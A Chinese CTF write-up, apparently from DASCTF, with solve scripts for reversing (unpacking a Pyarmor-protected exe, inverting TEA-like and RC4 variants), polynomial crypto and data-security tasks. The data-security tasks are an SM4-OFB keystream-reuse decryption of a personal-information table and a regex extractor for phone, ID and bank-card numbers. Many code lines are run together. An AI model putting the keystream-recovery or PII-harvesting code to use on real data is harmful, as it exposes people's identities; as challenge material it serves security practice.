
将分数数值改成 7905
运行游戏后得到flag:DASCTF{ xCuBiFYr-u5aP2-QjspKk-rh0LO-w9WZ8DeS}
PLUS
- Hook 捕获关键交互数据:将自定义 Hook 逻辑注入目标 Python 脚本(plus.py)的起始位置,监控
init模块中exec、eval、m(内存 / 寄存器操作函数)的调用。通过 Hook 记录下内存映射(mem_map)、内存写入(mem_write)、寄存器写入(reg_write)、模拟器启动(emu_start)等关键操作的参数,同时定位到固定输出的 Base64 加密串(即:425MvHMxtLqZ3ty3RZkw3mwwulNRjkswbpkDMK+3CDCOtbe6kzAqPyrcEAI=)。 - 导出机器码逆向分析:在 Hook 的
mem_write调用时,自动将写入的二进制数据(嵌入式机器码)保存到本地dump目录(文件命名为mem_write_xx.bin)。使用 IDA Pro 加载该机器码文件,反编译分析出加密逻辑 —— 最终确认 flag 的加密方式为 “异或运算结合固定公式变换”(公式:(40 * 明文字节 + (明文字节 ^ 异或密钥)) & 0xFF = 密文字节)。 - 爆破异或密钥还原 flag:根据机器码分析出的加密公式,编写爆破脚本遍历所有可能的 8 位异或密钥(0-255)。对 Base64 解码后的密文字节,逐一计算出对应的明文字节,最终筛选出符合
DASCTF格式的有效 flag。
Exp:
import base64# 固定密文
b64_ct = "425MvHMxtLqZ3ty3RZkw3mwwulNRjkswbpkDMK+3CDCOtbe6kzAqPyrcEAI="
ct = base64.b64decode(b64_ct)def get_pt_byte(y, k):return next(b for b in range(256) if ((40*b + (b^k)) & 0xFF) == y)for key in range(256):pt = bytes(get_pt_byte(y, key) for y in ct)try:print(f"key=0x{key:02X} → {pt.decode()}")except:pass
# key=0x07 → DASCTF{un1c0rn_1s_u4fal_And_h0w_ab0ut_exec?}ez_py
用 Pyarmor 解包:https://github.com/Lil-House/Pyarmor-Static-Unpack-1shot/releases
运行得到:![]()
接着用 pyinstxtractor.py 或者在线的都可以将 key.exe ,反编译成 pyc 文件
在线将 .exe ,转 .pyc 文件:https://pyinstxtractor-web.netlify.app/
在线反编译 pyc 文件:https://pylingual.io
得到 key.py 文件:
# Decompiled with PyLingual (https://pylingual.io)
# Internal filename: key.py
# Bytecode version: 3.13.0rc3 (3571)
# Source timestamp: 1970-01-01 00:00:00 UTC (0)import ast
import types
import sys
o0o0o0 = [105084753, 3212558540, 351342182, 844102737, 2002504052, 356536456, 2463183122, 615034880, 1156203296]def changli(o0o0o1, o0o0o2, o0o0o3):o0o0o4 = 2269471011o0o0o5 = o0o0o3 & 4294967295o0o0o6 = (o0o0o3 >> 8 ^ 305419896) & 4294967295o0o0o7 = (o0o0o3 << 4 ^ 2271560481) & 4294967295o0o0o8 = (o0o0o3 >> 12 ^ 2882400000) & 4294967295o0o0o9 = o0o0o1 & 4294967295o0o0o10 = o0o0o2 & 4294967295o0o0o11 = 0for _ in range(32):o0o0o11 = o0o0o11 + o0o0o4 & 4294967295o0o0o9 = o0o0o9 + ((o0o0o10 << 4) + o0o0o5 ^ o0o0o10 + o0o0o11 ^ (o0o0o10 >> 4) + o0o0o6) & 4294967295o0o0o10 = o0o0o10 + ((o0o0o9 << 4) + o0o0o7 ^ o0o0o9 + o0o0o11 ^ (o0o0o9 >> 4) + o0o0o8) & 4294967295return (o0o0o9, o0o0o10)def Shorekeeper(o0o0o12):o0o0o13 = o0o0o12 >> 16o0o0o14 = o0o0o12 & 65535return (o0o0o13, o0o0o14)def Kathysia(o0o0o15, o0o0o16):return o0o0o15 << 16 | o0o0o16 + 0def Phrolova(o0o0o17):o0oA = 'Carlotta'o0oB = ['o0oC', 'o0oD', 'o0oE', 'o0oF']o0oG = []o0oG.append(ast.Assign(targets=[ast.Name(id='o0oH', ctx=ast.Store())], value=ast.Constant(305419896)))o0oG.append(ast.Assign(targets=[ast.Name(id='o0oI', ctx=ast.Store())], value=ast.BinOp(ast.Name(id='o0oE', ctx=ast.Load()), ast.BitAnd(), ast.Constant(65535))))o0oG.append(ast.Assign(targets=[ast.Name(id='o0oJ', ctx=ast.Store())], value=ast.BinOp(ast.BinOp(ast.Name(id='o0oE', ctx=ast.Load()), ast.RShift(), ast.Constant(16)), ast.BitAnd(), ast.Constant(65535))))o0oG.append(ast.Assign(targets=[ast.Name(id='o0oK', ctx=ast.Store())], value=ast.BinOp(ast.BinOp(ast.Name(id='o0oE', ctx=ast.Load()), ast.BitXor(), ast.Name(id='o0oF', ctx=ast.Load())), ast.BitAnd(), ast.Constant(65535))))o0oG.append(ast.Assign(targets=[ast.Name(id='o0oL', ctx=ast.Store())], value=ast.BinOp(ast.BinOp(ast.Name(id='o0oE', ctx=ast.Load()), ast.RShift(), ast.Constant(8)), ast.BitXor(), ast.Name(id='o0oF', ctx=ast.Load())), ast.BitAnd(), ast.Constant(65535)))o0oG.append(ast.Assign(targets=[ast.Name(id='o0oM', ctx=ast.Store())], value=ast.BinOp(ast.BinOp(ast.Name(id='o0oH', ctx=ast.Load()), ast.Mult(), ast.BinOp(ast.Name(id='o0oF', ctx=ast.Load()), ast.Add(), ast.Constant(1))), ast.BitAnd(), ast.Constant(4294967295))))o0oG.append(ast.Assign(targets=[ast.Name(id='o0oN', ctx=ast.Store())], value=ast.BinOp(ast.BinOp(ast.BinOp(ast.Name(id='o0oD', ctx=ast.Load()), ast.LShift(), ast.Constant(5)), ast.Add(), ast.Add(), ast.Constant(5)), ast.Add(), ast.Name(id='o0oJ', ctx=ast.Load()))))o0oG.append(ast.Assign(targets=[ast.Name(id='o0oP', ctx=ast.Store())], value=ast.BinOp(ast.BinOp(ast.Name(id='o0oC', ctx=ast.Load()), ast.Add(), ast.Name(id='o0oN', ctx=ast.Load())), ast.BitAnd(), ast.Constant(65535))))o0oG.append(ast.Assign(targets=[ast.Name(id='o0oN', ctx=ast.Store())], value=ast.BinOp(ast.BinOp(ast.BinOp(ast.Name(id='o0oP', ctx=ast.Load()), ast.LShift(), ast.Constant(5)), ast.Add(), ast.Add(), ast.Constant(5)), ast.Add(), ast.Name(id='o0oL', ctx=ast.Load()))))o0oG.append(ast.Assign(targets=[ast.Name(id='o0oQ', ctx=ast.Store())], value=ast.BinOp(ast.BinOp(ast.Name(id='o0oD', ctx=ast.Load()), ast.Add(), ast.Name(id='o0oN', ctx=ast.Load())), ast.BitAnd(), ast.Constant(65535))))o0oG.append(ast.Return(ast.Tuple(elts=[ast.Name(id='o0oP', ctx=ast.Load()), ast.Name(id='o0oQ', ctx=ast.Load())], ctx=ast.Load())))o0oU = ast.FunctionDef(name=o0oA, args=ast.arguments(posonlyargs=[], args=[ast.arg(arg=a) for a in o0oB], kwonlyargs=[], kw_defaults=[], defaults=[]), body=o0oG, decorator_list=[])o0oV = ast.parse('\ndef _tea_helper_func(a, b, c):\n magic1 = (a ^ b) & 0xDEADBEEF\n magic2 = (c << 3) | (a >> 5)\n return (magic1 + magic2 - (b & 0xCAFEBABE)) & 0xFFFFFFFF\n\ndef _fake_tea_round(x, y):\n return ((x * 0x9E3779B9) ^ (y + 0x12345678)) & 0xFFFFFFFF\n\n_tea_magic_delta = 0x9E3779B9 ^ 0x12345678\n_tea_dummy_keys = [0x1111, 0x2222, 0x3333, 0x4444]\n').bodyo0oW = ast.Module(body=[o0oU] + o0oV, type_ignores=[])ast.fix_missing_locations(o0oW)o0oX = compile(o0oW, filename='<tea_obf_ast>', mode='exec')o0oY = {}exec(o0oX, o0oY)if o0oA in o0oY:o0o0o17[o0oA] = o0oY[o0oA]return None
Phrolova(globals())def shouan(o0o0o32):raise ValueError('需要输入9个key') if len(o0o0o32)!= 9 else Nonedef jinhsi():print('请输入9个数字:')try:o0o0o46 = input().strip()if ',' in o0o0o46:o0o0o42 = o0o0o46.split(',')if len(o0o0o42)!= 9:print('错误: 需要输入9个数')return Noneexcept Exception as o0o0o47:print(f'发生错误: {o0o0o47}')
if __name__ == '__main__':jinhsi()丢给GPT,得到密钥: [1234, 5678, 9123, 4567, 8912, 3456, 7891, 2345, 6789]
MASK32 = 0xFFFFFFFF
TARGET = [105084753, 3212558540, 351342182, 844102737,2002504052, 356536456, 2463183122, 615034880, 1156203296]DELTA = 2269471011def _keys_from_k(k):k &= MASK32return (k,((k >> 8) ^ 0x12345678) & MASK32,((k << 4) ^ 0x87654321) & MASK32,((k >> 12) ^ 0xABCDEF00) & MASK32,)def changli_decrypt(c0, c1, k):v0 = c0 & MASK32v1 = c1 & MASK32k0, k1, k2, k3 = _keys_from_k(k)s = (DELTA * 32) & MASK32for _ in range(32):v1 = (v1 - (((v0 << 4) + k2) ^ (v0 + s) ^ ((v0 >> 4) + k3))) & MASK32v0 = (v0 - (((v1 << 4) + k0) ^ (v1 + s) ^ ((v1 >> 4) + k1))) & MASK32s = (s - DELTA) & MASK32return v0, v1def carlotta_inverse(P, Q, E, F):H = 0x12345678I = E & 0xFFFFJ = (E >> 16) & 0xFFFFK = (E ^ F) & 0xFFFFL = ((E >> 8) ^ F) & 0xFFFFM = (H * (F + 1)) & MASK32N2 = (((P << 5) + K) ^ (P + M) ^ ((P >> 5) + L)) & MASK32D = (Q - (N2 & 0xFFFF)) & 0xFFFFN1 = (((D << 5) + I) ^ (D + M) ^ ((D >> 5) + J)) & MASK32C = (P - (N1 & 0xFFFF)) & 0xFFFFreturn C, Ddef recover_inputs_from_target(Y):k = 2025B = [None] * 9right = Y[8]a_prev, b8 = changli_decrypt(Y[7], right, k)B[8] = b8a_next = a_prevfor i in range(6, -1, -1):ai, bi = changli_decrypt(Y[i], a_next, k)B[i + 1] = bia_next = aiB[0] = a_nextX = []for idx, b in enumerate(B):P = (b >> 16) & 0xFFFFQ = b & 0xFFFFE = idx + 2025F = idx * idxC, D = carlotta_inverse(P, Q, E, F)x = ((C << 16) | D) & MASK32X.append(x)return Xif __name__ == "__main__":keys = recover_inputs_from_target(TARGET)print("密钥:", keys)
# 密钥: [1234, 5678, 9123, 4567, 8912, 3456, 7891, 2345, 6789]
最后 RC4 解密:
# 密文
cipher = [1473, 3419, 9156, 1267, 9185, 2823, 7945, 618, 7036, 2479,5791, 1945, 4639, 1548, 3634, 3502, 2433, 1407, 1263, 3354,9274, 1085, 8851, 3022, 8031, 734, 6869, 2644, 5798, 1862,4745, 1554, 3523, 3631, 2512, 1499, 1221, 3226, 9237
]# 解密密钥
key_dec = [1234, 5678, 9123, 4567, 8912, 3456, 7891, 2345, 6789]def rc4_init(key_b: bytes):# 初始化S盒为0-255的连续整数S = list(range(256))j = 0# 用密钥对S盒进行置换,打乱初始顺序for i in range(256):# 根据密钥字节更新j的值(取模256确保在0-255范围内)j = (j + S[i] + key_b[i % 9]) % 256# 交换S[i]和S[j]的值,完成一次置换S[i], S[j] = S[j], S[i]return Sdef gen_keystream(S: list, n: int)a = b = 0 # 初始化两个指针a和bout = [] # 存储生成的密钥流for i in range(n):a = (a + 1) % 256 # 指针a每次加1(循环递增)b = (b + S[a]) % 256 # 指针b根据S[a]的值更新S[a], S[b] = S[b], S[a] # 交换S[a]和S[b]的值# 计算t值,结合当前索引i的模23值,增强随机性t = (S[a] + S[b] + i % 23) % 256# 将S[t]作为密钥流的一个字节添加到结果中out.append(S[t])return outdef decrypt(c: list[int], kd: list[int]):# 将密钥列表转换为字节类型(每个密钥元素对255取模,确保在0-254范围内)kb = bytes(k % 255 for k in kd)# 初始化S盒S = rc4_init(kb)# 生成与密文长度相同的密钥流ks = gen_keystream(S, len(c))# 解密计算:# 对于每个密文元素,与处理后的密钥流进行异或运算,再取低8位(&255)得到明文字节# 处理规则:偶数索引用kd[i%9],奇数索引用kd[i%9]*2对4095取模return bytes((c[i] ^ (ks[i] + (kd[i % 9] if i % 2 == 0 else (kd[i % 9] * 2 % 4095)))) & 255 for i in range(len(c)))# 执行解密操作,得到明文字节流
pt = decrypt(cipher, key_dec)
# 将明文字节流解码为字符串并打印
print(pt.decode())
# flag{8561a-852sad-7561b-asd-4896-qwx56}得到flag:flag{8561a-852sad-7561b-asd-4896-qwx56}
Crypto
瑞德的一生
- 利用前两个加密值构造多项式,通过结式消元求偏移量 k,再通过公因式求基础变量 y
- 用 k 和 y 验证所有加密值,逆序还原 flag 的二进制位,最终转成字符串
本质是通过多项式代数运算破解基于二次关系的加密,反推关键参数以还原 flag
from Crypto.Util.number import *
from tqdm import tqdm# 执行output.txt文件中的内容,包含题目给出的n、x、enc
exec(open('output.txt').read())# 定义计算两个多项式结式的函数
# 结式(resultant)用于判断两个多项式是否有公共根,这里通过Sylvester矩阵的行列式计算
def resultant(f1, f2, var):return Matrix(f1.sylvester_matrix(f2, var)).determinant()# 定义计算两个多项式最大公因式(GCD)的lambda函数
# 使用辗转相除法,且将结果化为首一多项式(首项系数为1)
pgcd = lambda g1, g2: g1.monic() if not g2 else pgcd(g2, g1%g2)# 在模n的整数环上定义含两个变量y和k的多项式环
P.<y, k> = PolynomialRing(Zmod(n))
# 构造第一个多项式:x*y² - enc[0](enc是加密数据列表)
p1 = x * y^2 - enc[0]
# 构造第二个多项式:(y + k)² - enc[1]
p2 = (y + k)^2 - enc[1]
# 计算p1和p2关于变量y的结式,得到一个关于k的多项式
p3 = resultant(p1, p2, y)
# 求解上述关于k的多项式的小根(利用Coppersmith算法),取最小的根作为k值
k = min(p3.univariate_polynomial().monic().small_roots())# 重新定义仅含变量y的多项式环(模n)
P.<y> = PolynomialRing(Zmod(n))
# 重新构造多项式p1(与之前形式相同)
p1 = x * y^2 - enc[0]
# 重新构造多项式p2(使用已求得的k值)
p2 = (y + k)^2 - enc[1]
# 计算p1和p2的最大公因式,用于找到y的可能值
p4 = pgcd(p1, p2)
# 从最大公因式的系数中提取y的值(通过模n运算调整)
y = n - p4.coefficients()[0]# 初始化flag变量
flag = 0
# 定义仅含变量k的多项式环(模n)
P.<k> = PolynomialRing(Zmod(n))# 逆序遍历加密数据列表enc,使用tqdm显示进度条
for c in tqdm(enc[::-1]):# flag左移1位(相当于二进制位操作)flag <<= 1# 构造多项式:x*(y+k)² - cpoly = x * (y+k)^2 - c# 检查多项式是否存在小根,若存在则给flag加1(确定当前二进制位)if len(poly.monic().small_roots()):flag += 1# 将flag从长整数转换为字节串并打印(得到最终flag)
print(long_to_bytes(flag))# 输出结果:b'DASCTF{Wh@t_y0u_See_Is_r3a1??}'Ridiculous LFSR
GPT跑出来的


DS&AI
SM4-OFB
附件发给GPT,直接秒出

Exp:
import pandas as pd, binascii, hashlibdef hex2bytes(h):return binascii.unhexlify(h) if isinstance(h, str) else b''def xor_bytes(a,b):return bytes([x^y for x,y in zip(a,b)])# 修改为你的文件路径
df = pd.read_excel("个人信息表.xlsx", dtype=str)# 已知第一条记录的明文(你给的)
known_name = "蒋宏玲".encode('utf-8')
known_phone = "17145949399".encode('ascii')
known_id = "220000197309078766".encode('ascii')# 第一条对应的密文(十六进制 -> bytes)
row1 = df.iloc[0]
ct_name = hex2bytes(row1['姓名'])
ct_phone = hex2bytes(row1['手机号'])
ct_id = hex2bytes(row1['身份证号'])# 得到 keystream(长度等于对应明文字节长度)
ks_name = xor_bytes(ct_name, known_name)
ks_phone = xor_bytes(ct_phone, known_phone)
ks_id = xor_bytes(ct_id, known_id)# 解密整列(仅使用已知 keystream 的字节长度)
def decrypt_col(ct_hex, ks, encoding):if pd.isna(ct_hex): return ''ct = hex2bytes(ct_hex)L = min(len(ct), len(ks))pt_bytes = xor_bytes(ct[:L], ks[:L])return pt_bytes.decode(encoding, errors='replace')df['dec_name'] = df['姓名'].apply(lambda h: decrypt_col(h, ks_name, 'utf-8'))
df['dec_phone'] = df['手机号'].apply(lambda h: decrypt_col(h, ks_phone, 'ascii'))
df['dec_id'] = df['身份证号'].apply(lambda h: decrypt_col(h, ks_id, 'ascii'))# 查找 何浩璐
match = df[df['dec_name'].str.strip() == '何浩璐']
if not match.empty:id_ho = match.iloc[0]['dec_id']md5_flag = hashlib.md5(id_ho.encode('ascii')).hexdigest()print("何浩璐 的身份证号:", id_ho)print("MD5(flag):", md5_flag)
else:print("未找到 何浩璐")
dataIdSort
先广泛匹配,再严格验证,最后去重整理
import re

import csvdef validate_idcard(idcard):"""验证身份证号"""# 处理带横线和空格的格式if '-' in idcard:parts = idcard.split('-')if len(parts) == 3 and len(parts[0]) == 6 and len(parts[1]) == 8 and len(parts[2]) == 4:idcard_clean = ''.join(parts)else:return Falseelif ' ' in idcard:parts = idcard.split()if len(parts) == 3 and len(parts[0]) == 6 and len(parts[1]) == 8 and len(parts[2]) == 4:idcard_clean = ''.join(parts)else:return Falseelse:idcard_clean = idcard# 18位身份证号码验证if len(idcard_clean) == 18:weights = [7, 9, 10, 5, 8, 4, 2, 1, 6, 3, 7, 9, 10, 5, 8, 4, 2]check_codes = ['1', '0', 'X', '9', '8', '7', '6', '5', '4', '3', '2']if not idcard_clean[:17].isdigit():return False# 验证出生日期try:year = int(idcard_clean[6:10])month = int(idcard_clean[10:12])day = int(idcard_clean[12:14])if not (1900 <= year <= 2100 and 1 <= month <= 12 and 1 <= day <= 31):return Falseexcept:return False# 计算并验证校验码sum_val = sum(int(idcard_clean[i]) * weights[i] for i in range(17))check_code = check_codes[sum_val % 11]return idcard_clean[-1].upper() == check_code# 15位身份证号码验证elif len(idcard_clean) == 15:if not idcard_clean.isdigit():return False# 验证出生日期try:year = int(idcard_clean[6:8])month = int(idcard_clean[8:10])day = int(idcard_clean[10:12])if not (1 <= month <= 12 and 1 <= day <= 31):return Falseexcept:return Falsereturn Truereturn Falsedef validate_phone(phone):"""验证手机号"""digits = re.sub(r'[^\d]', '', phone)# 处理带86前缀的号码if len(digits) == 13 and digits[:2] == '86':digits = digits[2:]# 基础格式验证if len(digits) != 11 or digits[0] != '1':return False# 号段有效性验证valid_prefixes = {'134', '135', '136', '137', '138', '139', '147', '148', '150', '151','152', '157', '158', '159', '172', '178', '182', '183', '184', '187','188', '195', '198', '130', '131', '132', '140', '145', '146', '155','156', '166', '167', '171', '175', '176', '185', '186', '196', '133','149', '153', '173', '174', '177', '180', '181', '189', '190', '191','193', '199'}return digits[:3] in valid_prefixesdef validate_bankcard(card):"""验证银行卡号(Luhn算法)"""if not card.isdigit() or len(card) < 16 or len(card) > 19:return False# Luhn算法核心逻辑total = 0reverse_digits = card[::-1]for i, digit in enumerate(reverse_digits):n = int(digit)if i % 2 == 1:n *= 2if n > 9:n -= 9total += nreturn total % 10 == 0def validate_ip(ip):"""验证IP地址"""parts = ip.split('.')if len(parts) != 4:return Falsefor part in parts:try:num = int(part)if num < 0 or num > 255:return Falseexcept ValueError:return Falsereturn Truedef validate_mac(mac):"""验证MAC地址(冒号分隔格式)"""parts = mac.split(':')if len(parts) != 6:return Falsefor part in parts:if len(part) != 2:return Falsetry:int(part, 16) # 验证是否为十六进制except ValueError:return Falsereturn Truedef extract_sensitive_data(text):"""从文本中提取敏感数据(手机号、身份证、银行卡等)"""results = []# 敏感数据正则模式patterns = {'phone': [r'\(\+86\)\d{3}\s+\d{4}\s+\d{4}',r'\(\+86\)\d{3}-\d{4}-\d{4}',r'\(\+86\)\d{11}',r'\+86\s+\d{3}\s+\d{4}\s+\d{4}',r'\+86\s+\d{3}-\d{4}-\d{4}',r'\+86\s+\d{11}',r'(?<!\d)\d{3}\s+\d{4}\s+\d{4}(?!\d)',r'(?<!\d)\d{3}-\d{4}-\d{4}(?!\d)',r'(?<!\d)\d{11}(?!\d)',],'idcard': [r'(?<!\d)\d{6}-\d{8}-\d{4}(?!\d)',r'(?<!\d)\d{6}\s+\d{8}\s+\d{4}(?!\d)',r'(?<!\d)\d{18}(?!\d)',r'(?<!\d)\d{17}[Xx](?!\d)',r'(?<!\d)\d{15}(?!\d)',],'bankcard': [r'(?<!\d)\d{16,19}(?!\d)'],'ip': [r'(?<!\d)\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}(?!\d)'],'mac': [r'[0-9a-fA-F]{2}:[0-9a-fA-F]{2}:[0-9a-fA-F]{2}:[0-9a-fA-F]{2}:[0-9a-fA-F]{2}:[0-9a-fA-F]{2}'],}# 按顺序提取(避免类型冲突)# 1. 提取手机号for pattern in patterns['phone']:for match in re.finditer(pattern, text):phone = match.group()if validate_phone(phone):results.append(('phone', phone, match.start()))# 2. 提取MAC地址for pattern in patterns['mac']:for match in re.finditer(pattern, text):mac = match.group()if validate_mac(mac):results.append(('mac', mac, match.start()))# 3. 提取IP地址for pattern in patterns['ip']:for match in re.finditer(pattern, text):ip = match.group()if validate_ip(ip):results.append(('ip', ip, match.start()))# 4. 提取身份证号for pattern in patterns['idcard']:for match in re.finditer(pattern, text):number = match.group()if validate_idcard(number):results.append(('idcard', number, match.start()))# 5. 提取银行卡号for pattern in patterns['bankcard']:for match in re.finditer(pattern, text):number = match.group()if validate_bankcard(number):results.append(('bankcard', number, match.start()))# 去重(按位置避免重叠)results.sort(key=lambda x: x[2])unique_results = []used_positions = set()for data_type, value, pos in results:overlap = Falsefor used_start, used_end in used_positions:if not (pos + len(value) <= used_start or pos >= used_end):overlap = Truebreakif not overlap:unique_results.append((data_type, value))used_positions.add((pos, pos + len(value)))return unique_resultsdef process_file(input_file, output_file):"""处理输入文件,提取敏感数据并写入输出CSV"""print(f"开始处理文件: {input_file}")results = []line_count = 0# 读取输入文件并提取数据with open(input_file, 'r', encoding='utf-8') as f:for line_num, line in enumerate(f, 1):line_count += 1# 每处理100行打印进度(可按需修改)if line_count % 100 == 0:print(f"已处理 {line_count} 行...")sensitive_data = extract_sensitive_data(line)for data_type, value in sensitive_data:results.append({'line': line_num, 'type': data_type, 'value': value})# 打印处理统计print(f"共处理 {line_count} 行,找到 {len(results)} 条敏感数据")type_count = {}for item in results:data_type = item['type']type_count[data_type] = type_count.get(data_type, 0) + 1print("\n各类型数量统计:")for data_type, count in sorted(type_count.items()):print(f" {data_type}: {count}")# 去重并写入CSVprint(f"\n正在写入结果到: {output_file}")unique_data = {}for item in results:key = (item['type'], item['value'])if key not in unique_data:unique_data[key] = itemoutput_data = [{'category': item['type'], 'value': item['value']} for item in unique_data.values()]with open(output_file, 'w', encoding='utf-8', newline='') as f:writer = csv.DictWriter(f, fieldnames=['category', 'value'])writer.writeheader()writer.writerows(output_data)print(f"完成!结果已保存到: {output_file}")if __name__ == '__main__':input_file = 'data.txt' # 输入文本文件路径output_file = 'sensitive_data_result.csv' # 输出CSV路径# 执行处理process_file(input_file, output_file)上传生成的文件,得到 flag
满天繁星
通过 "数据加载→标准化预处理→KNN 分类→像素转换与图像生成" 的流程
将未知数据映射为有意义的图像像素,最终通过生成的图片呈现 flag 信息
其中,标准化确保了 KNN 分类的准确性,批处理优化了大数据场景下的计算效率,而标签与像素的直接映射则实现了从数据到图像的转换
Exp:
import numpy as np
import os# Load data from compressed numpy files
data_path = r"data.npy.gz"
core_data_path = r"known_samples.npy.gz"data = np.loadtxt(data_path) # Load unknown samples to be classified (each has 3 features)
core_data = np.loadtxt(core_data_path) # Load known reference samples (256 samples, each represents class 0-255)print("Preprocessing data...")# Function to standardize data (normalize features to have mean=0, std=1)
def standardize_data(data):mean = np.mean(data, axis=0) # Calculate mean for each feature columnstd = np.std(data, axis=0) # Calculate standard deviation for each feature columnreturn (data - mean) / (std + 1e-8) # Avoid division by zero with a small epsilon# Standardize both known and unknown data
core_data_std = standardize_data(core_data)
data_std = standardize_data(data)# Combine known and unknown data into one array (known data comes first)
all_data = np.vstack((core_data_std, data_std))
class_count = len(core_data_std) # Number of known classes (256, since classes are 0-255)print("Performing KNN with standardized data...")# Optimized KNN function (K=1) with batching to handle large datasets
def optimized_knn(all_standardized_data, core_standardized_data, class_count, batch_size=1000):"""Perform 1-Nearest Neighbor classification on large data with batching for efficiency.Args:all_standardized_data: Combined array of known (first `class_count` samples) and unknown data (remaining samples).core_standardized_data: Standardized known reference samples.class_count: Number of known classes (length of `core_standardized_data`).batch_size: Number of samples to process in each batch.Returns:out_labels: Array of predicted labels (known samples keep their original class indices)."""out_labels = np.full((all_standardized_data.shape[0],), -1) # Initialize all labels as -1out_labels[:class_count] = np.arange(class_count) # Assign labels to known samples (0 to class_count-1)unknown_data = all_standardized_data[class_count:] # Extract data to classifyknown_labels = out_labels[:class_count] # Labels of known samples# Process unknown data in batches to save memoryfor start_idx in range(0, len(unknown_data), batch_size):end_idx = min(start_idx + batch_size, len(unknown_data))batch_data = unknown_data[start_idx:end_idx]if start_idx % 10000 == 0:print(f"Progress: {start_idx}/{len(unknown_data)}")# Calculate Euclidean distance between batch and all core samplesdiff = batch_data[:, np.newaxis, :] - core_standardized_data[np.newaxis, :, :]distances = np.sqrt(np.sum(diff ** 2, axis=2))# Find index of the nearest neighbor (smallest distance)nearest_indices = np.argmin(distances, axis=1)# Assign predicted labels to the batchout_labels[class_count + start_idx:class_count + end_idx] = known_labels[nearest_indices]return out_labels# Run KNN to get predicted labels for all data
out_labels = optimized_knn(all_data, core_data_std, class_count)# Prepare output directory and file
output_dir = r"jpg"
if not os.path.exists(output_dir):os.makedirs(output_dir) # Create directory if it doesn't exist
